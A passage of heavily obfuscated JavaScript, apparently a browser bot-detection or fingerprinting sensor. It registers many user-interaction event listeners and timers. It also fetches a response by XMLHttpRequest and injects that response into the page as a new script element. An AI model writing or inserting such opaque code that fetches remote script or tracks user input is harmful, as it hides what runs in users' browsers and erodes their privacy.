nx()[KB(Ab)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[js,Ks,ws,Ab]):nx()[KB(XO)](bV,ct,Yn,wX({}))](DJk(),XB()[gb(Vw)].call(null,C9,f7,Wr,js))[nx()[KB(XO)](Vf,ct,Yn,wX(wX({})))](jIl);I5l=whk();JAl=Xpk(cl,[]);kFk=mck();E5l=HGk();JIl=Upk();MQl[Ds()[Mr(Mf)].call(null,Pm,PZ,Slk,Z3,Sq)]=Ck[nx()[KB(Lf)](sE,Z3,QU,Ew)]();{var WDk;return WDk=Ivk()[WJ()[Ah(DB)].apply(null,[AO,gB,wX(wX({})),Dq])](HWk()),wN.pop(),WDk;}case sb:cwk=MQl[Vx()[cB(L9)](IE,Mf,IE,b5k)];fKl=dl[Vx()[cB(Es)](Xm,rlk,mP,xJ)](function(){Akl=Xpk(kN,[]);qAl=ISk();Afk=Xpk(Dl,[]);wN.push(QIk);hAl=Xpk(K8,[]);hgl=dl[Vx()[cB(Es)].call(null,P6,rlk,AV,N6)](function I4l(){wN.push(j4k);var Qgl;var Ill;return Ill=Ivk()[XB()[gb(Vf)].apply(null,[vn,sX,rv,L9])](function S5l(jQl){wN.push(Gx);while(f7)switch(jQl[nx()[KB(Gw)].apply(null,[Z3,JB,dF,wX({})])]=jQl[Ds()[Mr(Mf)].call(null,Pm,sq,Slk,wX(wX(vv)),gt)]){case vv:if(Jkl){jQl[Ds()[Mr(Mf)](Pm,sq,Slk,wX(wX(f7)),Nx)]=js;break;}jQl[pj(typeof Ds()[Mr(sE)],jp([],[][[]]))?Ds()[Mr(Mf)].call(null,Pm,sq,Slk,bs,wP):Ds()[Mr(f7)].call(null,sTk,sr,PO,gt,T3)]=js;{var fFk;return fFk=Ivk()[z3(typeof WJ()[Ah(GAk)],jp('',[][[]]))?WJ()[Ah(sO)].call(null,bE,Cr,wX(wX(vv)),HV):WJ()[Ah(DB)](AO,Gz,DE,gLk)](fvk()),wN.pop(),fFk;}case js:Qgl=VZ();F0l=lb(Qgl,rMl);if(A3k){sJk=sb;b2k(wX([]));}xAl=wX(AM);case Ck[Xn()[JY(Us)].apply(null,[zZ,f4k,wX(vv)])]():case z3(typeof WJ()[Ah(Rc)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[kB,Z3,sO,wE]):WJ()[Ah(Gw)](Jv,cE,jc,qY):{var D4l;return D4l=jQl[z3(typeof tw()[I1(km)],jp([],[][[]]))?tw()[I1(js)](tB,rv,Bs,QO,rE,wq):tw()[I1(x6)](rE,M9,Pm,kq,Pm,Sm)](),wN.pop(),D4l;}}wN.pop();},null,null,null,dl[Xn()[JY(DB)](N5k,M5,JB)]),wN.pop(),Ill;},vv);xAl=wX(wX([]));wN.pop();Fwk=wX(wX(X0));},vv);Fwk=wX(wX(AM));Vgl=wX(AM);case x6:case WJ()[Ah(Gw)](Jv,sE,Mb,kp):{var HCl;return HCl=MQl[tw()[I1(x6)].call(null,vv,wX(wX(f7)),Pm,kq,js,T8k)](),wN.pop(),HCl;}}wN.pop();},null,null,null,dl[z3(typeof Xn()[JY(x6)],'undefined')?Xn()[JY(js)](tx,bB,M9):Xn()[JY(DB)](N5k,B7,Zf)]),wN.pop(),NKl;},vv);wN.pop();Vgl=wX(X0);MFk=wX([]);},vv);wN.pop();MFk=wX(wX(AM));};var x0l=function(){var trk=JNk();wN.push(RTk);var lll=trk[Ck[z3(typeof WJ()[Ah(A7)],jp([],[][[]]))?WJ()[Ah(sO)](JB,Af,xs,mv):WJ()[Ah(Uf)].call(null,mAk,T3,pB,J6)]()];var GHl=trk[Y7[js]];if(wX(AZk)&&(hB(lll,T9(f7))||hB(IQl,Y7[km]))){V0l();AZk=wX(X0);}if(z3(GHl,T9(f7))||zR(qDk,GHl)||U4l){U4l=wX([]);var nKl;return wN.pop(),nKl=wX(X0),nKl;}var B4l;return wN.pop(),B4l=wX([]),B4l;};var W6k=function(vFk,wrk){wN.push(IV);var nQl=hB(arguments[Vx()[cB(vv)].call(null,EE,rx,Vv,r6)],Y7[fq])&&pj(arguments[T3],undefined)?arguments[T3]:wX(wX(X0));qDk++;AZk=wX([]);Rtk();if(z3(wrk,wX(wX([])))){Qxk[tw()[I1(Xx)].call(null,wX(f7),mx,Vf,gB,Vv,wz)]=wX([]);var LQl=wX(AM);var TMl=vFk[Xn()[JY(AZ)](dlk,I2,Pm)];var P4l=vFk[Vx()[cB(Cw)](sO,MAk,Cv,s3)];var IAl;if(pj(P4l,undefined)&&hB(P4l[Vx()[cB(vv)](Z9,rx,wX(wX([])),r6)],vv)){try{var x5l=wN.length;var Hll=wX({});IAl=dl[z3(typeof Vx()[cB(Lt)],jp([],[][[]]))?Vx()[cB(f7)].call(null,T3,KO,Yf,Cx):Vx()[cB(Xm)].apply(null,[wX(vv),Sx,fm,Sz])][Xn()[JY(gt)](qV,Z6,km)](P4l);}catch(sAl){wN.splice(lb(x5l,f7),Infinity,IV);}}if(pj(TMl,undefined)&&z3(TMl,Cf)&&pj(IAl,undefined)&&IAl[Xn()[JY(QZ)](EV,N3,fq)]&&z3(IAl[Xn()[JY(QZ)](EV,N3,EE)],wX(wX({})))){LQl=wX(wX({}));Qxk[pj(typeof Xn()[JY(cE)],jp([],[][[]]))?Xn()[JY(gf)].apply(null,[RQk,Sp,sw]):Xn()[JY(js)](xr,Xm,wX(wX([])))]=vv;var l4l=Dqk(MR(Tzk));var VIl=dl[Vx()[cB(sb)](gx,wP,KX,np)](kdk(VZ(),Y7[sw]),sb);Qxk[nx()[KB(gf)](wX(f7),fO,mh,wX(f7))]=VIl;if(pj(l4l,undefined)&&wX(dl[XB()[gb(VV)](GW,sX,AV,Am)](l4l))&&hB(l4l,Y7[Wr])){if(hB(VIl,vv)&&hB(l4l,VIl)){Qxk[WJ()[Ah(Xm)](QZ,bV,Ab,ER)]=dl[Vx()[cB(VV)](Ls,qb,Zf,kG)][Vx()[cB(Es)].apply(null,[xs,rlk,VV,GJ])](function(){j9k();},Dr(lb(l4l,VIl),Fw));}else{Qxk[pj(typeof WJ()[Ah(xs)],jp([],[][[]]))?WJ()[Ah(Xm)].call(null,QZ,wX(wX({})),Cv,ER):WJ()[Ah(sO)].call(null,mw,Z9,b7,Uf)]=dl[Vx()[cB(VV)](wP,qb,wX(wX({})),kG)][Vx()[cB(Es)](tZ,rlk,Uq,GJ)](function(){j9k();},Dr(Q9k,Fw));}}else{Qxk[z3(typeof WJ()[Ah(sb)],jp('',[][[]]))?WJ()[Ah(sO)](H5k,wX(wX([])),wX(wX({})),Qs):WJ()[Ah(Xm)](QZ,wX(vv),wX(vv),ER)]=dl[Vx()[cB(VV)](wX(wX([])),qb,gx,kG)][pj(typeof Vx()[cB(wP)],jp([],[][[]]))?Vx()[cB(Es)].apply(null,[vv,rlk,YJ,GJ]):Vx()[cB(f7)].apply(null,[wX(vv),D7,wX(wX(f7)),g4k])](function(){j9k();},Dr(Q9k,Fw));}}if(z3(LQl,wX(wX(X0)))){Qxk[Xn()[JY(gf)](RQk,Sp,js)]++;if(zR(Qxk[Xn()[JY(gf)](RQk,Sp,A7)],js)){Qxk[WJ()[Ah(Xm)](QZ,Pm,wX(f7),ER)]=dl[z3(typeof Vx()[cB(Yr)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wX(wX([])),hb,wX(wX([])),PO]):Vx()[cB(VV)].call(null,wX(wX(f7)),qb,L9,kG)][Vx()[cB(Es)].apply(null,[rv,rlk,qV,GJ])](function(){j9k();},Fw);}else{Qxk[WJ()[Ah(Xm)].call(null,QZ,wX(wX(f7)),Wj,ER)]=dl[Vx()[cB(VV)].call(null,wX(wX([])),qb,wX(vv),kG)][Vx()[cB(Es)](Xm,rlk,wX(f7),GJ)](function(){j9k();},Y7[Jv]);Qxk[Vx()[cB(IE)](wX(vv),Yf,Vw,PW)]=wX(wX({}));Qxk[pj(typeof Xn()[JY(dE)],jp([],[][[]]))?Xn()[JY(gf)](RQk,Sp,wX(wX([]))):Xn()[JY(js)].apply(null,[QTk,Hq,wX(wX({}))])]=Ck[WJ()[Ah(Uf)](mAk,Sx,Q9,OY)]();}}}else if(nQl){Zvk(vFk,nQl);}wN.pop();};var b2k=function(Twk){wN.push(VD);var QDk=hB(arguments[Vx()[cB(vv)].apply(null,[Vv,rx,Cv,hj])],f7)&&pj(arguments[f7],undefined)?arguments[f7]:wX({});var hKl=hB(arguments[Vx()[cB(vv)].apply(null,[wX(wX([])),rx,wX(wX([])),hj])],T3)&&pj(arguments[Y7[fq]],undefined)?arguments[T3]:wX(AM);var DQl=hB(arguments[Vx()[cB(vv)].apply(null,[U9,rx,gt,hj])],js)&&pj(arguments[Y7[T1]],undefined)?arguments[js]:wX(AM);var NHl=hB(arguments[z3(typeof Vx()[cB(sO)],jp('',[][[]]))?Vx()[cB(f7)](wP,K9,Sq,LZ):Vx()[cB(vv)](bV,rx,Ls,hj)],Pm)&&pj(arguments[Pm],undefined)?arguments[Pm]:wX([]);var NMl=wX(wX(X0));var VDk=Vwk&&vfk(QDk,hKl,DQl,NHl);var RMl=wX(VDk)&&qwk(Twk);var dDk=x0l();if(NHl&&wX(VDk)){wN.pop();return;}wN.pop();if(VDk){xCl();GVk();IQl=jp(IQl,f7);NMl=wX(wX(AM));fgl--;nMl--;}else if(pj(Twk,undefined)&&z3(Twk,wX(wX(AM)))){if(RMl){xCl();GVk();IQl=jp(IQl,f7);NMl=wX(X0);}}else if(RMl||dDk){xCl();GVk();IQl=jp(IQl,f7);NMl=wX(wX({}));}if(HIl){if(wX(NMl)){xCl();GVk();}}};var qwk=function(HQl){var RDk=T9(f7);var TCl=T9(f7);wN.push(LB);var wHl=wX(AM);if(W4l){try{var A5l=wN.length;var BFk=wX([]);if(z3(Qxk[tw()[I1(Xx)].call(null,Ab,Is,Vf,gB,Yf,plk)],wX({}))&&z3(Qxk[Vx()[cB(IE)].apply(null,[Z3,Yf,wX(wX([])),JP])],wX([]))){RDk=dl[Vx()[cB(sb)].call(null,f7,wP,RIk,JTk)](kdk(VZ(),Fw),sb);var MIl=lb(RDk,Qxk[nx()[KB(gf)].call(null,wX(vv),fO,vn,Vv)]);TCl=Fgl();var Egl=wX(wX(X0));if(z3(TCl,dl[z3(typeof nx()[KB(Zf)],jp('',[][[]]))?nx()[KB(M9)](Q9,Vs,Vb,wX([])):nx()[KB(Ew)](mP,Lf,UR,Aq)][tw()[I1(JB)](RIk,Ew,fq,hZ,sb,W1)])||hB(TCl,vv)&&z5k(TCl,jp(RDk,Lkl))){Egl=wX(X0);}if(z3(HQl,wX(wX({})))){if(z3(Egl,wX({}))){if(pj(Qxk[WJ()[Ah(Xm)](QZ,Cr,js,PX)],undefined)&&pj(Qxk[z3(typeof WJ()[Ah(U9)],jp([],[][[]]))?WJ()[Ah(sO)](LE,EE,rv,gIk):WJ()[Ah(Xm)].apply(null,[QZ,mP,Vw,PX])],null)){dl[Vx()[cB(VV)].call(null,sO,qb,fq,Nh)][z3(typeof XB()[gb(vv)],jp(Xn()[JY(mV)].call(null,S1,zD,mV),[][[]]))?XB()[gb(mV)].call(null,NQk,tkk,gx,D4k):XB()[gb(gx)].apply(null,[EIk,VV,Ls,qV])](Qxk[z3(typeof WJ()[Ah(RCk)],jp('',[][[]]))?WJ()[Ah(sO)](tf,wX([]),wX(wX({})),xO):WJ()[Ah(Xm)](QZ,Pf,Sx,PX)]);}Qxk[pj(typeof WJ()[Ah(Cv)],'undefined')?WJ()[Ah(Xm)].apply(null,[QZ,Sx,Xm,PX]):WJ()[Ah(sO)].apply(null,[IV,RIk,IE,Lf])]=dl[pj(typeof Vx()[cB(Os)],jp([],[][[]]))?Vx()[cB(VV)].call(null,mP,qb,Xx,Nh):Vx()[cB(f7)](kE,dLk,b7,g8k)][Vx()[cB(Es)](XO,rlk,Sq,kX)](function(){j9k();},Dr(lb(TCl,RDk),Fw));Qxk[Xn()[JY(gf)](RQk,RJ,gf)]=vv;}else{wHl=wX(wX({}));}}else{var WAl=wX([]);if(hB(Qxk[nx()[KB(gf)](wX([]),fO,vn,Af)],Y7[Wr])&&zR(MIl,lb(Q9k,Lkl))){WAl=wX(wX([]));}if(z3(Egl,wX(AM))){var bkl=Dr(lb(TCl,RDk),Fw);if(pj(Qxk[WJ()[Ah(Xm)].apply(null,[QZ,wX(f7),EE,PX])],undefined)&&pj(Qxk[z3(typeof WJ()[Ah(IE)],jp('',[][[]]))?WJ()[Ah(sO)](q0k,wX(f7),BO,SE):WJ()[Ah(Xm)].apply(null,[QZ,Is,Mf,PX])],null)){dl[pj(typeof Vx()[cB(hs)],jp([],[][[]]))?Vx()[cB(VV)].apply(null,[Cr,qb,Xx,Nh]):Vx()[cB(f7)](jc,Ckk,BO,wr)][XB()[gb(gx)](EIk,VV,DB,qV)](Qxk[WJ()[Ah(Xm)](QZ,Z3,wX({}),PX)]);}Qxk[WJ()[Ah(Xm)](QZ,rx,EE,PX)]=dl[Vx()[cB(VV)](js,qb,P6,Nh)][pj(typeof Vx()[cB(pB)],jp('',[][[]]))?Vx()[cB(Es)].apply(null,[Sq,rlk,Cr,kX]):Vx()[cB(f7)](wX(vv),Vs,wX(wX(vv)),X0k)](function(){j9k();},Dr(lb(TCl,RDk),Fw));}else if((z3(Qxk[nx()[KB(gf)](JB,fO,vn,fZ)],T9(f7))||z3(WAl,wX(AM)))&&(z3(TCl,T9(Y7[js]))||Egl)){if(pj(Qxk[pj(typeof WJ()[Ah(EE)],'undefined')?WJ()[Ah(Xm)].call(null,QZ,Iv,Z9,PX):WJ()[Ah(sO)].apply(null,[jB,SZ,wX([]),Ws])],undefined)&&pj(Qxk[WJ()[Ah(Xm)].call(null,QZ,wX(wX(vv)),pB,PX)],null)){dl[Vx()[cB(VV)].apply(null,[gx,qb,AV,Nh])][z3(typeof XB()[gb(Ls)],jp([],[][[]]))?XB()[gb(mV)](E0k,sv,cE,r5k):XB()[gb(gx)](EIk,VV,sb,qV)](Qxk[WJ()[Ah(Xm)].call(null,QZ,mP,cE,PX)]);}wHl=wX(wX([]));}}}}catch(dll){wN.splice(lb(A5l,f7),Infinity,LB);}}if(z3(wHl,wX(wX({})))){Qxk[pj(typeof Xn()[JY(fZ)],jp('',[][[]]))?Xn()[JY(SZ)](Wj,Gh,fm):Xn()[JY(js)](xKk,Z4k,qV)]|=g9k;}var Lfk;return wN.pop(),Lfk=wHl,Lfk;};var vfk=function(Yrk,t4l,tHl,YKl){var HHl=wX(AM);var xll=hB(nMl,vv);var kgl=hB(fgl,Y7[Wr]);var cKl=Yrk||tHl||YKl;var YQl=cKl?xll&&kgl:kgl;var Bfk=cKl||t4l;wN.push(k1);if(W4l&&Bfk&&YQl&&dxk(t4l)){HHl=wX(wX({}));if(t4l){Qxk[Xn()[JY(SZ)](Wj,xO,Aq)]|=Y7k;}else if(Yrk){Qxk[Xn()[JY(SZ)](Wj,xO,JB)]|=Z7k;}else if(tHl){Qxk[Xn()[JY(SZ)].call(null,Wj,xO,xs)]|=BZk;}else if(YKl){Qxk[Xn()[JY(SZ)](Wj,xO,Sq)]|=j7k;}}var ngl;return wN.pop(),ngl=HHl,ngl;};var Fgl=function(){var q0l=Dqk(MR(Tzk));wN.push(fO);q0l=z3(q0l,undefined)||dl[XB()[gb(VV)].apply(null,[QZ,sX,gf,Am])](q0l)||z3(q0l,T9(f7))?dl[nx()[KB(Ew)](KX,Lf,cf,Zf)][tw()[I1(JB)](wX(wX(f7)),dw,fq,hZ,fZ,f4k)]:q0l;var l5l;return wN.pop(),l5l=q0l,l5l;};var Dqk=function(c9){return Ym.apply(this,[KN,arguments]);};var fCl=function(){var tfk=Y7[Q9];wN.push(Pq);dl[Vx()[cB(Es)](wX({}),rlk,wX(wX([])),I6)](function(){ECl();},tfk);wN.pop();};var ECl=function(){wN.push(SZ);try{var nIl=wN.length;var zDk=wX({});var P5l=z3(typeof Xn()[JY(ATk)],jp('',[][[]]))?Xn()[JY(js)](AZ,sF,bV):Xn()[JY(mV)](S1,p0k,wX(wX(vv)));var UDk;if(dl[nx()[KB(sX)](JB,Mw,Mc,L9)][z3(typeof Xn()[JY(Wp)],jp('',[][[]]))?Xn()[JY(js)].call(null,KV,A1,rx):Xn()[JY(N7)](rx,Gm,A7)])UDk=dl[pj(typeof nx()[KB(qV)],jp([],[][[]]))?nx()[KB(sX)](Lt,Mw,Mc,Sx):nx()[KB(M9)](wX(vv),sf,UV,Xx)][Xn()[JY(N7)](rx,Gm,M9)];if(wX(UDk)){var pgl=dl[nx()[KB(sX)].apply(null,[Aq,Mw,Mc,gt])][pj(typeof WJ()[Ah(nE)],jp('',[][[]]))?WJ()[Ah(f4k)](I4k,XO,wX(f7),NKk):WJ()[Ah(sO)](Rt,mx,wX(wX(vv)),EV)](tw()[I1(wU)](wX(wX(vv)),XO,YJ,fm,xs,St));if(pgl[Vx()[cB(vv)](Z3,rx,ct,qZ)])UDk=pgl[lb(pgl[Vx()[cB(vv)].call(null,Wr,rx,sw,qZ)],f7)];}if(UDk&&UDk[Vx()[cB(wP)].call(null,BO,AV,sO,JLk)]){P5l=UDk[Vx()[cB(wP)].call(null,cE,AV,M9,JLk)];}else if(xxk&&pj(xxk,nx()[KB(qw)].apply(null,[gr,V7,WCk,wX(f7)]))&&pj(xxk,Ds()[Mr(Ab)](sO,UF,XZ,Vf,JB))){P5l=xxk;}else{dl[Vx()[cB(Es)](vv,rlk,Xx,FP)](function(){ECl();},Y7[Jv]);wN.pop();return;}var FFk=F3k();FFk[Ds()[Mr(XO)](Pm,qb,Llk,wX(wX({})),DE)](Ds()[Mr(ct)](js,dE,tb,wX(vv),XO),Xn()[JY(mV)].call(null,S1,p0k,Wr)[z3(typeof nx()[KB(wU)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[sO,nAk,c0k,Mf]):nx()[KB(XO)](xE,ct,CD,wX({}))](P5l,Vx()[cB(EV)].call(null,L9,rE,wX(wX({})),pz))[nx()[KB(XO)].apply(null,[cr,ct,CD,Nx])](dl[pj(typeof Vx()[cB(Okk)],'undefined')?Vx()[cB(Q9)].call(null,kE,dw,gt,xLk):Vx()[cB(f7)].call(null,Ew,LB,wP,YV)][pj(typeof WJ()[Ah(Sx)],jp('',[][[]]))?WJ()[Ah(vAk)].apply(null,[Yr,BO,jc,fX]):WJ()[Ah(sO)].call(null,Jx,f7,mV,Uf)]()),wX(wX(AM)));FFk[Vx()[cB(Uf)](Af,XQk,wX(f7),c5k)]=function(){wN.push(XO);if(z3(FFk[tw()[I1(dw)].call(null,fZ,gB,sb,d1,rv,Wp)],Pm)){if(z3(FFk[Xn()[JY(AZ)].call(null,dlk,QZ,Ls)],Y7[fm])){try{var Gkl=wN.length;var Ugl=wX(wX(X0));mwk();OHl();r0l();tKl();dl[z3(typeof Vx()[cB(L1)],'undefined')?Vx()[cB(f7)].apply(null,[Yf,vD,wX(wX({})),EO]):Vx()[cB(Es)].apply(null,[rE,rlk,bs,J4k])](function(){wN.push(A0k);var tDk=dl[nx()[KB(sX)](sX,Mw,cJ,x6)][Xn()[JY(Cr)](P6,qw,wX(wX(f7)))](tw()[I1(wU)](tZ,gx,YJ,fm,rx,gm));tDk[pj(typeof XB()[gb(km)],jp(pj(typeof Xn()[JY(vv)],jp('',[][[]]))?Xn()[JY(mV)].apply(null,[S1,xTk,vv]):Xn()[JY(js)].call(null,M1,Z9,wX(wX({}))),[][[]]))?XB()[gb(sO)](gLk,Pm,Lt,cb):XB()[gb(mV)].apply(null,[Xgk,STk,ct,GLk])]=tw()[I1(Gz)](tZ,BO,M9,ZTk,Yf,gLk);tDk[Xn()[JY(ct)].apply(null,[fs,FTk,wX(wX({}))])]=FFk[Vx()[cB(Cw)].apply(null,[Cv,MAk,BO,Hm])];tDk[WJ()[Ah(Es)](sX,wX(f7),Gw,XE)](pj(typeof tw()[I1(sE)],jp(Xn()[JY(mV)](S1,xTk,T1),[][[]]))?tw()[I1(Z3)].call(null,mx,gr,Af,Lq,fq,dHk):tw()[I1(js)](Cr,wX(wX([])),ws,fm,Nx,rLk),z3(typeof nx()[KB(Sx)],jp('',[][[]]))?nx()[KB(M9)].call(null,xs,xKk,c1,wX(wX(vv))):nx()[KB(Kr)].call(null,wX(wX(vv)),sE,dIk,wX(wX({}))));tDk[WJ()[Ah(Es)](sX,b7,fm,XE)](WJ()[Ah(S1)](bv,wX({}),Uq,Gr),dl[Vx()[cB(Q9)](wX(f7),dw,Ab,tkk)][WJ()[Ah(vAk)](Yr,wX(wX([])),wX({}),Fj)]());dl[nx()[KB(sX)].call(null,bV,Mw,cJ,wX(vv))][z3(typeof XB()[gb(sE)],jp([],[][[]]))?XB()[gb(mV)].call(null,qq,Agk,cE,Dt):XB()[gb(dw)](ZIk,Pm,xE,nt)][WJ()[Ah(fO)](G9,Ew,wP,c5k)](tDk);wN.pop();},nt);}catch(bAl){wN.splice(lb(Gkl,f7),Infinity,XO);dl[Vx()[cB(Es)].apply(null,[JB,rlk,pB,J4k])](function(){ECl();},Y7[Jv]);}}else{dl[Vx()[cB(Es)].apply(null,[XZ,rlk,YJ,J4k])](function(){ECl();},Y7[Jv]);}}wN.pop();};FFk[WJ()[Ah(fs)].apply(null,[VD,wX(wX([])),rv,CLk])]();}catch(wQl){wN.splice(lb(nIl,f7),Infinity,SZ);dl[Vx()[cB(Es)](wX(f7),rlk,wP,FP)](function(){ECl();},Y7[Jv]);}wN.pop();};var mwk=function(){wN.push(Wp);try{var Dwk=wN.length;var Irk=wX([]);if(wX(dl[nx()[KB(sX)](BO,Mw,Zd,Is)][Vx()[cB(Gx)](T3,ZO,x6,Xr)])){wN.pop();return;}dl[nx()[KB(sX)](wX(wX([])),Mw,Zd,wX(wX(vv)))][Vx()[cB(Gx)].apply(null,[b7,ZO,wX([]),Xr])](Ds()[Mr(Sx)](fq,DIk,V0k,tZ,b7),mAl,wX(wX([])));dl[nx()[KB(sX)](nE,Mw,Zd,sb)][Vx()[cB(Gx)].apply(null,[bV,ZO,Uq,Xr])](z3(typeof nx()[KB(vv)],jp([],[][[]]))?nx()[KB(M9)](wX(wX(vv)),lx,PE,JB):nx()[KB(wf)](wX(wX(f7)),UF,HF,wX(f7)),cIl,wX(wX({})));dl[nx()[KB(sX)](Wr,Mw,Zd,Gw)][Vx()[cB(Gx)].apply(null,[nE,ZO,Vw,Xr])](Vx()[cB(Zb)].apply(null,[jc,Es,XO,Rf]),Tgl,wX(X0));dl[nx()[KB(sX)].call(null,nE,Mw,Zd,Z9)][Vx()[cB(Gx)](Jv,ZO,wX(wX(f7)),Xr)](pj(typeof WJ()[Ah(V7)],jp('',[][[]]))?WJ()[Ah(VD)](nt,Wr,wX(wX({})),VD):WJ()[Ah(sO)](tb,Pf,wX(wX(f7)),T4k),pMl,wX(X0));dl[nx()[KB(sX)].apply(null,[wX({}),Mw,Zd,sb])][Vx()[cB(Gx)](gr,ZO,DB,Xr)](Xn()[JY(b1)](gm,Yr,xs),lCl,wX(wX([])));dl[pj(typeof nx()[KB(VD)],jp([],[][[]]))?nx()[KB(sX)](kE,Mw,Zd,Sx):nx()[KB(M9)](Q9,dE,RV,Wr)][pj(typeof Vx()[cB(pB)],jp([],[][[]]))?Vx()[cB(Gx)](SZ,ZO,Mf,Xr):Vx()[cB(f7)](jc,dLk,mV,V7)](z3(typeof tw()[I1(cE)],'undefined')?tw()[I1(js)](wX([]),wX(wX({})),nHk,E0k,km,fv):tw()[I1(rx)](Q9,km,sX,JAk,wP,R7),Hwk,wX(wX(AM)));dl[nx()[KB(sX)](Cv,Mw,Zd,Vv)][pj(typeof Vx()[cB(TO)],jp('',[][[]]))?Vx()[cB(Gx)](Aq,ZO,RIk,Xr):Vx()[cB(f7)](wX({}),gB,wX(wX(f7)),v5k)](Vx()[cB(t7)].apply(null,[SZ,A0k,RIk,S8k]),AHl,wX(wX([])));dl[nx()[KB(sX)](xs,Mw,Zd,b7)][Vx()[cB(Gx)].apply(null,[wB,ZO,qV,Xr])](Ds()[Mr(rx)].apply(null,[mV,Sm,Bv,Is,Wj]),Dfk,wX(wX({})));dl[nx()[KB(sX)].call(null,Vw,Mw,Zd,rx)][Vx()[cB(Gx)](f7,ZO,Sq,Xr)](Xn()[JY(f4k)](bHk,lx,cr),Y4l,wX(wX(AM)));dl[nx()[KB(sX)](qv,Mw,Zd,A7)][z3(typeof Vx()[cB(Cv)],jp([],[][[]]))?Vx()[cB(f7)](pB,ps,Af,vD):Vx()[cB(Gx)](Aq,ZO,Pf,Xr)](WJ()[Ah(UE)](Vw,gx,A7,CD),MKl,wX(wX([])));dl[nx()[KB(sX)](T3,Mw,Zd,Is)][Vx()[cB(Gx)](XZ,ZO,Vv,Xr)](WJ()[Ah(G9)].call(null,sD,M9,BO,OO),Ywk,wX(X0));dl[z3(typeof nx()[KB(Lq)],jp('',[][[]]))?nx()[KB(M9)].call(null,DB,HIk,Sx,BO):nx()[KB(sX)](Uf,Mw,Zd,Yf)][pj(typeof Vx()[cB(XO)],jp('',[][[]]))?Vx()[cB(Gx)].apply(null,[cr,ZO,T1,Xr]):Vx()[cB(f7)](wX(wX(vv)),Ulk,EE,Nb)](Xn()[JY(YE)](Es,Ts,Cr),FKl,wX(wX([])));dl[nx()[KB(sX)].call(null,wX(f7),Mw,Zd,wX([]))][Vx()[cB(Gx)](VV,ZO,fq,Xr)](tw()[I1(Ls)].apply(null,[gt,Pf,sO,rMk,wP,vV]),Wfk,wX(wX({})));if(Vwk){dl[nx()[KB(sX)].call(null,Cv,Mw,Zd,A7)][Vx()[cB(Gx)](Vf,ZO,cE,Xr)](Ds()[Mr(km)](sX,Mt,R1,Nx,Zf),jll,wX(wX({})));dl[nx()[KB(sX)].call(null,mP,Mw,Zd,Lt)][Vx()[cB(Gx)](gx,ZO,VV,Xr)](Ds()[Mr(Ls)](sX,Nq,cr,Is,AV),VHl,wX(wX([])));dl[nx()[KB(sX)].apply(null,[Wj,Mw,Zd,Iv])][Vx()[cB(Gx)](qv,ZO,Vw,Xr)](nx()[KB(DP)](sX,Tr,GW,Uf),Ifk,wX(wX([])));dl[nx()[KB(sX)](wX(wX(f7)),Mw,Zd,vv)][Vx()[cB(Gx)](P6,ZO,Aq,Xr)](WJ()[Ah(pHk)].call(null,UF,Uq,vv,np),qll,wX(wX(AM)));dl[pj(typeof nx()[KB(dlk)],jp('',[][[]]))?nx()[KB(sX)].apply(null,[Cv,Mw,Zd,Xm]):nx()[KB(M9)].apply(null,[Sq,HO,LF,gx])][Vx()[cB(Gx)].call(null,rx,ZO,cr,Xr)](nx()[KB(pHk)](wX({}),f4k,gO,Gw),j0l,wX(wX({})));dl[nx()[KB(sX)](Nx,Mw,Zd,ct)][pj(typeof Vx()[cB(pHk)],jp('',[][[]]))?Vx()[cB(Gx)](bV,ZO,wP,Xr):Vx()[cB(f7)](f7,Xb,Jv,MLk)](Ds()[Mr(KX)].apply(null,[mV,DAk,fLk,vv,Z9]),rDk,wX(wX({})));}if(cGk){dl[z3(typeof nx()[KB(gLk)],jp([],[][[]]))?nx()[KB(M9)](sw,fE,DE,KX):nx()[KB(sX)].call(null,wX(f7),Mw,Zd,Q9)][pj(typeof Vx()[cB(S8k)],jp([],[][[]]))?Vx()[cB(Gx)].apply(null,[wX(wX(f7)),ZO,Iv,Xr]):Vx()[cB(f7)](wX(vv),Av,P6,bw)](Vx()[cB(Bv)].call(null,rE,fZ,XZ,N5k),Swk,wX(wX(AM)));dl[z3(typeof nx()[KB(fO)],jp([],[][[]]))?nx()[KB(M9)](Mb,Pgk,DP,DE):nx()[KB(sX)](Nx,Mw,Zd,wX(wX({})))][Vx()[cB(Gx)].apply(null,[Vw,ZO,BO,Xr])](WJ()[Ah(bHk)](DE,wX(wX(f7)),SZ,Blk),zgl,wX(wX([])));dl[nx()[KB(sX)](wX(vv),Mw,Zd,gr)][Vx()[cB(Gx)].call(null,wU,ZO,Z9,Xr)](XB()[gb(YJ)](NKk,YJ,KX,fq),SIl,wX(wX(AM)));}if(dl[Vx()[cB(VV)].apply(null,[rx,qb,VV,h5k])][Vx()[cB(Gx)](km,ZO,tZ,Xr)]){dl[Vx()[cB(VV)].call(null,Zf,qb,U9,h5k)][pj(typeof Vx()[cB(tB)],jp('',[][[]]))?Vx()[cB(Gx)].apply(null,[XZ,ZO,wX(wX([])),Xr]):Vx()[cB(f7)](fq,k4k,dw,Rm)](nx()[KB(Df)](rE,wB,zV,Lt),V6k,wX(wX({})));dl[Vx()[cB(VV)](kE,qb,IE,h5k)][Vx()[cB(Gx)](gf,ZO,wX(wX({})),Xr)](Ds()[Mr(rv)](VV,R1,Cv,wX({}),L9),HBk,wX(wX(AM)));if(U2k){dl[pj(typeof Vx()[cB(rMk)],'undefined')?Vx()[cB(VV)](Xx,qb,M9,h5k):Vx()[cB(f7)](qv,pO,cE,DE)][pj(typeof Vx()[cB(gt)],jp('',[][[]]))?Vx()[cB(Gx)](bs,ZO,bV,Xr):Vx()[cB(f7)].call(null,x6,Cs,wX(wX(vv)),OF)](nx()[KB(DP)](Ew,Tr,GW,Q9),U2k,wX(X0));}if(Gnk){dl[z3(typeof Vx()[cB(dw)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[Mb,nv,wX(wX(f7)),b4k]):Vx()[cB(VV)].call(null,A7,qb,Aq,h5k)][Vx()[cB(Gx)](Wr,ZO,wX(wX({})),Xr)](Ds()[Mr(km)].call(null,sX,Mt,R1,U9,Gz),Gnk,wX(wX([])));}if(LHl){dl[Vx()[cB(VV)].apply(null,[gf,qb,M9,h5k])][z3(typeof Vx()[cB(Is)],'undefined')?Vx()[cB(f7)].apply(null,[JB,Z1,gt,ED]):Vx()[cB(Gx)](xs,ZO,T3,Xr)](z3(typeof 